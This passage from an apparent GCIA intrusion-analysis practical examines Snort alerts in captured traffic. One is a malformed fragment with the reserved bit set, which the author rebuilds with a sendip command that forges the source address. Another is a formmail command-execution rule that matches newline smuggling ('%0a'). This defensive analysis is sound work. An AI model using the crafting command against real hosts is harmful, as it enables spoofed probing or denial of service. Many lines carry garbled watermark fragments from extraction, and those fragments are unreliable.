# tcpdump -r 2002.6.9 'src host 192.1.1.188' –X

00:06:27.714488 192.1.1.188 > 46.5.58.162: tcp (frag 0:20@17184) 0x0000 4500 0028 0000 8864 ec06 240c c001 01bc E..(...d..\$..... 0x0010 2e05 3aa2 1225 0050 3729 7cf0 3729 7cf0 .....%.P7) |.7) |. 0x0020 0004 0000 62d9 0000 0000 0000 0000 ....b......... 04:27:10.564488 192.1.1.188 > 46.5.238.244: tcp (frag 0:20@17184) 0x0000 4500 0028 0000 8864 ec06 6dba c001 01bc E..(...d..m..... 0x0010 2e05 eef4 0f5d 0050 3818 2f08 3818 2f08 .....].P8./.8./. 0x0020 0004 0000 4942 0000 0000 0000 0000 ....IB........ 05:42:03.834488 192.1.1.188 > 46.5.14.80: tcp (frag 0:20@17184) 0x0000 4500 0028 0000 8864 ec06 4f60 c001 01bc E..(...d..O`.... 0x0010 2e05 0e50 04e8 0050 385c bf2e 385c bf2e ...P...P8\..8\.. 0x0020 0004 0000 1488 0000 0000 0000 0000 .............. This rule triggered because the following conditions where met:

- Snort currently supports four protocols, tcp, udp, icmp, and ip. The IP header states that this is IP Type 4 (this is at byte position 0).
- The Reserved Bit is set in the fragmentation flags. We can see at byte position 7 that 0x88 is shown. This is *1*0001000 in binary. The most significant bit is the reserved bit, and this should always be 0.

#### **Probability the source address was spoofed**

Let us examine the packet to see what extra information we can discover that will indicate if the packet is spoofed. By using the alternative 'tethereal' command with the following is displayed:

```
Sexamine the packet to see what extra information we can disc<br>
dicate if the packet is spoofed. By using the alternative tetheres<br>
and with the following is displayed:<br>
<b>Frank Institute 2004, Author retains full rights.<br>
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
    # tethereal -r 2002.6.9 'ip.src==192.1.1.188' -V
    Frame 2 (60 bytes on wire, 60 bytes captured)
         Arrival Time: Jul 9, 2002 01:06:27.714488000
         Time delta from previous packet: 237.790000000 seconds
         Time since reference or first frame: 237.790000000 seconds
         Frame Number: 2
         Packet Length: 60 bytes
         Capture Length: 60 bytes
    Ethernet II, Src: 00:03:e3:d9:26:c0, Dst: 00:00:0c:04:b2:33
         Destination: 00:00:0c:04:b2:33 (Cisco_04:b2:33)
         Source: 00:03:e3:d9:26:c0 (Cisco_d9:26:c0)
         Type: IP (0x0800)
         Trailer: 000000000000
    Internet Protocol, Src Addr: 192.1.1.188 (192.1.1.188), Dst Addr: 46.5.58.162 
                   (46.5.58.162)
         Version: 4
         Header length: 20 bytes
             0000 00.. = Differentiated Services Codepoint: Default (0x00)
             .... ..0. = ECN-Capable Transport (ECT): 0
            \cdots \cdots 0 = ECN-CE: 0
         Total Length: 40
         Identification: 0x0000 (0)
         Flags: 0x00
            .0.. = Don't fragment: Not set
             ..0. = More fragments: Not set
         Fragment offset: 17184
         Time to live: 236
         Protocol: TCP (0x06)
         Header checksum: 0x240c (incorrect, should be 0x1c07)
         Source: 192.1.1.188 (192.1.1.188)
         Destination: 46.5.58.162 (46.5.58.162)
    Data (20 bytes)
    0000 12 25 00 50 37 29 7c f0 37 29 7c f0 00 04 00 00 . %.P7) | .....
    0.010 62 d9 00 00 b...
    -r 2002.6.9 - defines which file to read as input 
    -V - output a protocol tree
    -R ip.src==192.1.1.188 - defines a read filter, in this case for packets
                                   which have a source IP address of 192.1.1.188
```
We can see from this example that the packet has a TTL of 236, which would indicate that an original TTL of 255 was used and that would show that around 19 hops have been made. It is the same for all three packets.

A TTL of 255 would indicate that the Operating system of the source hosts is likely to be a Solaris 2.x system. This may indicate that this may not be a scan from a 'script kiddie' as a Linux Operating system would be more normal.

The three packets sent from 192.1.1.188 are separated by many hours, and are to different destinations. However, each of the packets has the same bit combination set, and has the same fragment details as shown below:

# tcpdump -r 2002.6.9 'src host 192.1.1.188' 00:06:27.714488 192.1.1.188 > 46.5.58.162: tcp (frag 0:20@17184) 04:27:10.564488 192.1.1.188 > 46.5.238.244: tcp (frag 0:20@17184) 05:42:03.834488 192.1.1.188 > 46.5.14.80: tcp (frag 0:20@17184)

If we look closely at a single packet, to see what may have been sent:

```
00:06:27.714488 192.1.1.188 > 46.5.58.162: tcp (frag 0:20@17184)
0x0000 4500 0028 0000 8864 ec06 240c c001 01bc E..(...d..$.....
0 \times 0010 2e05 3aa2 1225 0050 3729 7cf0 3729 7cf0 ...... 8. P7) |.7) |.
0x0020 0004 0000 62d9 0000 0000 0000 0000 ....b.........
```


The specification of the IP header tells us:

So what TCP information do we have? The specification of the TCP header tells us:





So, we have discovered that our out of specification IP packet has TCP content information for an HTTP connection. It also appears that the connection had received a TCP RST. In addition, a TCP window size of 0x0000 would normally instruct the sender of the packet to stop sending any more packets.

#### **Description of attack**

**ription of attack**<br> **c**, I am not convinced that this is an attack at all. It is either a veragainst an individual platform where this type of packet would<br>
crafted to break the stack, or the packet is just plain broken. So far, I am not convinced that this is an attack at all. It is either a very specific attack against an individual platform where this type of packet would have been crafted to break the stack, or the packet is just plain broken. As we have a small number of packets entering our network from one particular address, and we have analysed one as being part of an HTTP session (all three are infact), I would suggest that the packet has been mangled either by the source, or on its journey to our network through one of the 19 hops it has encountered.

#### **Attack mechanism**

If this is a broken packet arriving at our network, this is not an attack. However, if this is a crafted packet and is being specifically targeted at a system that might be upset by such flags set, then this is an attack.

#### **Correlations** and  $\mathbb{R}$  **Correlations**

Martin Roesch, the author of Snort IDS, posted on the Snort-users list about this type of packet. It is his opinion that these packets are either crafted or broken:

*"Anyway, if you were seeing this traffic you were either seeing something extremely broken sending our traffic (e.g. Windows or a broken router) or someone was purposefully sending you crafted packets. I'd suggest the latter."*

http://archives.neohapsis.com/archives/snort/2001-10/0357.html

Dshield does not have any records for the IP addresses logged in this analysis.

http://www.dshield.org/ipinfo.php?ip=192.1.1.188&Submit=Submit

The same results are obtained from myNetWatchman.

The snort signature has no external references for correlation.

I have found the following GIAC assignments featuring this type of alert:

http://www.giac.org/practical/GCIA/James\_Maher\_GCIA.pdf

http://www.giac.org/practical/GCIA/Brian\_Granier\_GCIA.pdf

#### **Evidence of active targeting**

Although only three hosts were probed, the connection was always from a single system. However, we do not have enough information to formulate that specific scanning to these hosts is being undertaken.

#### **Severity**

To show the potential severity of an attack the following formula is used:

#### **severity = (criticality + lethality) (system countermeasures + network countermeasures)**

#### **Criticality**

Fits craining to these hosts is being undertaken.<br> **Fity**<br>
ow the potential severity of an attack the following formula is us<br> **Example 12** (**criticality + lethality)** (system countermeasures + net<br>
termeasures)<br>
ality<br>
al As we do not know what the function of the network is we cannot accurately give a criticality value. I will therefore assume that this network has business critical systems running to show the maximum potential of this attack.

Criticality  $= 5$ 

#### **Lethality**

The connection is either a crafted probe packet, or more likely a broken or mis-configured network device setting the wrong bit on a packet.

Lethality  $= 2$ 

#### **System countermeasures**

From the IDS trace, we have some evidence of system countermeasures being invoked. The IP packet is anomalous in that it has an invalid bit combination set so it is likely to be dropped by the LAN interface on arrival.

System countermeasures = 3

#### **Network countermeasures**

We do not know the network in question or the traffic that passes across it, and we have only seen the packet at the IP level. However, the network does have an IDS probe on it, and it did alert the packet. From the packet analysis it does appear to be HTTP traffic which, if this server was a web server, would be expected on the network

Network Countermeasures = 3

#### **severity = (5 + 2) - (3 + 3) = 1**

#### **Defensive recommendation**

In this particular analysis, it may be that we do not need to do anything to further protect us from this packet. If the packet has indeed been corrupted in transit then it is highly likely that the packet will be dropped by the network card of the destination system.

ver, as the packet is also out of specification if we have the abilitis packet at a border firewall or router, then we should. If these se, we may look to inform the originator of the packet as they nyroblems with infrastr However, as the packet is also out of specification if we have the ability to drop this packet at a border firewall or router, then we should. If these packets increase, we may look to inform the originator of the packet as they might have problems with infrastructure at their end that needs addressing.

#### **Multiple choice test question**

Question:

In an IP packet, there are three flag bits found in the word holding the fragmentation information for that packet. Which scenario shown below is not a valid one?

- A) The three bits represent information on how the fragmentation is performed, and all are used.
- B) Of the three bits, only two are used. The other bit is to indicate a fragment resend.
- C) Of the three bits, only two are used. The other bit should always be set to  $\Omega$ 
	- D) The three bits historically represent information on how the fragmentation is performed, and in modern IP4 packets these bits are no longer used.

Answer: C

Incidents.org feedback for detect 2.

Al Williams, GCIA:

http://cert.uni-stuttgart.de/archive/intrusions/2004/01/msg00037.html

Response:

http://cert.uni-stuttgart.de/archive/intrusions/2004/01/msg00119.html

**Se packets are the last 'fragments' of a mangled packet; hc**<br> **CP header is intact. The packets I captured where destined<br>
135 and 445, while yours are being sent to port 80. How is<br>
<b>EDS and 445, while yours are being se "These packets are the last 'fragments' of a mangled packet; however, the TCP header is intact. The packets I captured where destined for ports 135 and 445, while yours are being sent to port 80. How is this possible as this is a non-initial fragment?"**

Utilising the tcpdump manpage<sup>11</sup>, it discusses the layout of the output shown below:

```
"Fragmented Internet datagrams are printed as
 (frag id:size@offset+)
 (frag id:size@offset)
      (The first form indicates there are more fragments. The
     second indicates this is the last fragment.)
      offset (in bytes) in the original datagram."
```
So, the detect alerts us to the following packets:

00:06:27.714488 192.1.1.188 > 46.5.58.162: tcp (frag 0:20@17184) 04:27:10.564488 192.1.1.188 > 46.5.238.244: tcp (frag 0:20@17184)  $05:42:03.834488$  192.1.1.188 > 46.5.14.80: tcp (frag 0:20017184)

We learn the following:

- we have the "second form" as the packet does not have the  $+$  (indicating that there are no more fragments)
- we have a large packet offset of 17184
- the fragment id is 0.

However as we have learned from the detect that the TCP header is intact, and the TCP header is only sent on the first fragment, all subsequent fragments should have valid offsets and no TCP information.

To me this indicates a higher likelihood of a crafted packet, rather than a mangled packet as I proposed in my detect.

#### **"If it where a fragment, what would be the likely use of a packet like this?"**

After performing some specific research around the potential of such fragmentation I have found that the packet could be used for one of the following two purposes:

 $\overline{a}$ 

http://www.tcpdump.org/tcpdump\_man.html

- performing a denial of service attack against various CISCO products
- using flaws in CISCO products to allow mapping of router and firewall ACL's

I have attempted to create such a packet using both hping2 and sendip. I was unable to create the packet utilising hping2, but sendip allows the packet to be created. How I constructed the command line is shown below:





#sendip -p ipv4 -iv 4 -ih 5 -iy 0x00 -il 0x0028 **-ii 0x0000** -ifr 1 -ifd 0 -ifm 0 -if 0x8864 -it 0xec -ip 0x06 -ic 0x240c -is 192.1.1.188 -id 46.5.58.162 -p tcp -ts 0x1225 -td 0x0050 -tn 0x37297cf0 -ta 0x37297cf0 -tt 0x0000 -tr 0x0000 -tfr 1 -tw 0000 -tc 0x62d9 -tu 0x000 46.5.58.162 -v
Added 47 options Initializing module ipv4 Initializing module tcp Finalizing module tcp Finalizing module ipv4 Final packet data: 45 00 00 28 E..( **00 00** 88 64 ...d EC 06 24 0C  $...$ \$. C0 01 01 BC .... 2E 05 3A A2 .... 12 25 00 50 .%.P 37 29 7C F0 7)|. 37 29 7C F0 7) | .<br>00 36 00 00 .6..  $00.36.00.00$ 62 D9 00 00 b... Sent 40 bytes to 46.5.58.162 Freeing module ipv4 Freeing module tcp

After trying to utilise this function on a Linux system, I was unable to get the –ii flag to result in setting the ID field to 0x0000. It would always be changed to a random value.

```
<sup>05 0</sup> <sup>6.1.1</sup><br>
<sup>06 00</sup> <sup>6.1.1</sup><br>
<sup>06</sup> n media incert<br>
presents to 14.5.58.162<br>
presentation on a Linux system, I was unable to<br>
or exult in setting the ID field to 0x0000. It would always be char<br>
my in itsteaming on eth
# tcpdump -i eth0 'dst host 46.5.58.162' -x -vv
tcpdump: listening on eth0
16:11:04.817618 192.1.1.188 > 46.5.58.162: tcp (frag 40935:20@17184) 
(ttl 236, len 40)
                                           4500 0028 9fe7 8864 ec06 7c1f c001 01bc
                                            2e05 3aa2 1225 0050 3729 7cf0 3729 7cf0
                                            0036 0000 62d9 0000
```
Mike Rickets, the author of SendIP was very helpful in explaining why:

try to do so it gets rewritten with a random(ish) value at kernel level. This "Linux and \*BSD do not allow sending zero in the ip packet id field, and if you applies to a few other fields as well, see the note on ipv4 options in the README. I haven't yet been able to find any way around this."

Taking Mike's advice, the README states:

"Linux, \*BSD:

- IP source address is rewritten if it is zero.
- IP checksum is always rewritten to the correct value.
- IP packet ID is rewritten (to a randomish value) if it is zero.
- Total packet length is always rewritten to the number of bytes sent.
- All other headers work as expected.

Solaris:

- IP source address is rewritten if it is zero.
- IP header length works provided that the length given is not greater than the number of bytes in the packet. If it is, sendip will segfault.
- IP don't fragment flag always set, other IP flags always cleared.
- IP checksum is always rewritten to the correct value.
- IP packet ID is rewritten (to a randomish value) if it is zero.
- Total packet length is always rewritten to the number of bytes sent.
- All other headers work as expected."

This is an interesting fact, as the TTL would have indicated a Solaris 2.x system, and we have just learned that Solaris will rewrite the packet ID to a random(ish) value if set to zero.

It would appear that the packet has the potential of being created for hostile intent; however, I have not been able to prove how the packet was created.

## **4. Detect 3**

The following trace was taken from the incidents.org website, and is obtainable from the following URL:

http://www.incidents.org/logs/raw/2002.10.18

The layout of the network is unknown, but the following can be learned from the network trace. By using tcpdump, we can see the IP level information of the packets that trigger the alerts:

```
# tcpdump -r 2002.10.18 'src host 172.139.55.64' -e -nn
13:27:31.426507 0:3:e3:d9:26:c0 0:0:c:4:b2:33 0800 697: 172.139.55.64.1585 > 
170.129.50.3.80: P 17908520:17909163(643) ack 745388135 win 8592 (DF)
13:27:31.546507 0:3:e3:d9:26:c0 0:0:c:4:b2:33 0800 693: 172.139.55.64.1587 > 
170.129.50.3.80: P 17908521:17909160(639) ack 738026191 win 8592 (DF)
```
**E algotto the Henrich Statistics**<br> **Control of the packets that trigger the alerts:**<br> **Control of the packets that trigger the alerts:**<br> **Control of the packets that trigger the alerts:**<br> **Control of the packets that trig** -r read a file containing a tcpdump format captured file src specify we are only interested in the source host specify the host IP address we are interested in as the source, 172.139.55.64 in this case

-e dumps the link level headers for each packet -nndo not lookup the IP address or the services used

Each of the packets monitored by the IDS system is sent between two devices:

- 00:03:e3:d9:26:c0 MAC address reserved for use by CISCO systems
	- 00:00:0c:04:b2:33 MAC address reserved for use by CISCO systems

From this we can deduce the network layout:

0:3:e3:d9:26:c0 0:0:c:4:b2:33 Remote ---- Cisco ----- HUB ------ Cisco ---- Local Network I Network 172.139.55.64 IDS 170.129.50.3 Probe I

To discover the owner of the remote block of addresses, we can do this in a number of ways, for example from UNIX:

```
#whois 172.139.55.64
[Querying whois.arin.net]
[whois.arin.net]
OrgName: America Online
OrgID: AOL
Address: 22000 AOL Way
City: Dulles
StateProv: VA
PostalCode: 20166<br>Country: US
Country:
NetRange: 172.128.0.0 - 172.191.255.255
CIDR: 172.128.0.0/10
```
#### Stephen Hall GCIA

```
NetName: AOL-172BLK
NetHandle: NET-172-128-0-0-1
Parent: NET-172-0-0-0-0
NetType: Direct Allocation
NameServer: DAHA-01.NS.AOL.COM
NameServer: DAHA-02.NS.AOL.COM
NameServer: DAHA-07.NS.AOL.COM
Comment: ADDRESSES WITHIN THIS BLOCK ARE NON-PORTABLE
RegDate: 2000-03-24
Updated: 2003-08-08
TechHandle: AOL-NOC-ARIN
TechName: America Online, Inc.
TechPhone: +1-703-265-4670
TechEmail: domains@aol.net
OrgAbuseHandle: AOL382-ARIN
OrgAbuseName: Abuse
OrgAbusePhone: +1-703-265-4670
OrgAbuseEmail: abuse@aol.net
OrgNOCHandle: AOL236-ARIN
OrgNOCName: NOC
OrgNOCPhone: +1-703-265-4670
OrgNOCEmail: noc@aol.net
OrgTechHandle: AOL-NOC-ARIN
OrgTechName: America Online, Inc.
OrgTechPhone: +1-703-265-4670
OrgTechEmail: domains@aol.net
# ARIN WHOIS database, last updated 2004-01-02 19:15
# Enter ? for additional hints on searching ARIN's WHOIS database.
```
#### The local address is registered to:

```
TochDimall: domainsdeal.not<br>
Cryghbusethcase: Abbusethcase<br>
Cryghbusethcase: Author:<br>
Cryghbusethcase: Author:<br>
Cryghbusethcase: Author:<br>
Cryghological: Author:<br>
Cryghological: Author:<br>
Cryghological: Author:<br>
Cryghologica
OrgName: Standard Microsystems Corporation<br>OrgName: SMG-0
              # whois 170.129.50.3
              [Querying whois.arin.net]
             [whois.arin.net]
             OrgID: SMC-9<br>Address: 300 Ke
                           300 Kennedy Drive
             City: Hauppauge Industrial Park
             StateProv: NY
             PostalCode:
             Country: US
             NetRange: 170.129.0.0 - 170.129.255.255
              CIDR: 170.129.0.0/16
              NetName: SMCORP
             NetHandle: NET-170-129-0-0-1
              Parent: NET-170-0-0-0-0
              NetType: Direct Assignment
             NameServer: NS.PSI.NET
             NameServer: NS2.PSI.NET
             Comment:
              RegDate: 1994-04-29
              Updated: 1994-05-25
             TechHandle: MH127-ARIN
              TechName: Hymowitz, Matt
              TechPhone: +1-516-435-6058
             TechEmail:
             # ARIN WHOIS database, last updated 2004-01-02 19:15
             # Enter ? for additional hints on searching ARIN's WHOIS database.
```
### **Detect was generated by**

The alert was issued from a Snort Intrusion detection system, utilising Snort Version 2.0.4 and rule files from 23<sup>rd</sup> September 2003.

Each of the files from incidents.org was processed using the following command:

# for file in `ls`; do mkdir \$file.dir; /usr/local/bin/snort -c /etc/snort/snort.giac.conf -e -l \$file.dir -k none -vvv -X -r \$file; done

The snort options used where:

- -c Specify the location of the snort configuration file
- -e Dump the link level layer
- -l location of the directory to output to
- -k specifies the checksum mode to apply to each packet, in this case none so that Snort does not drop packets that have been altered
- -vvv be very very very verbose
- -X dump the hex/ascii packet contents
- -r specifies which file to be processed

It should be noted that a special snort configuration file was used to allow packets to be analysed that where not part of an existing TCP stream. In effect, the stream4 pre-processor was disabled.

 $\mathbb{R}^3$ During the processing of the file from the  $9<sup>th</sup>$  June 2002, the following full alert was issued:

```
Solution Scheme Controllar Controllar Controllar Controllar Controllar Controllar Controllar Controllar Controllar Controllar Controllar Controllar Controllar Controllar Controllar Controllar Controllar Controllar Control
[**] [1:1610:5] WEB-CGI formmail arbitrary command execution attempt [**]
[Classification: Web Application Attack] [Priority: 1]
11/18-13:27:31.426507 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800 len:0x2B9
172.139.55.64:1585 -> 170.129.50.3:80 TCP TTL:113 TOS:0x0 ID:45431 IpLen:20 DgmLen:683 
DF
***AP*** Seq: 0x1114328 Ack: 0x2C6DB867 Win: 0x2190 TcpLen: 20
[Xref => http://www.whitehats.com/info/IDS226][Xref => http://cve.mitre.org/cgi-
bin/cvename.cgi
?name=CVE-1999-0172][Xref => http://www.securityfocus.com/bid/1187][Xref => 
http://cgi.nessus.o
rg/plugins/dump.php3?id=10076][Xref => 
http://cgi.nessus.org/plugins/dump.php3?id=10782]
```
This was issued as the following rule was triggered:

```
alert tcp $EXTERNAL NET any -> $HTTP SERVERS $HTTP PORTS (msg:"WEB-CGI formmail
arbitrary command execution attempt"; flow: to server, established;
uricontent:"/formmail"; nocase; content:"%0a"; nocase; reference:nessus,10782; 
reference:nessus,10076; reference:bugtraq,1187; reference:cve,CVE-1999-0172; 
reference:arachnids,226; classtype:web-application-attack; sid:1610; rev:5;)
```
The snort rule is made up of a number of sections:

- alert if rule matches, issue an alert
- tcp protocol type, in this example TCP
- **\$EXTERNAL\_NET** network for the source of the packet
- any source port number
- -> direction of the connection
- \$HTTP\_SERVERS a list of web servers on the network for the destination of the packet
- **\$HTTP\_PORTS** a list of destination port number used in \$HTTP\_SERVERS
- msg: define the output message for the rule to issue
- Flow:to\_server, established defines that the rule is only active on traffic flowing to the server and only once the connection is established
- Uricontent search the normalised URI field
- content search for specific content
- $nocase ignore the case of the search$
- Reference a list of references on the attack
- Classtype allocates a class to the attack
- $Si<sub>d</sub>$  snort ID for the rule
- Rev revision number for the rule

This rule triggers if a TCP packet is see on the home network with a number of triggers set. We can see from the following traces why the alert is issued:

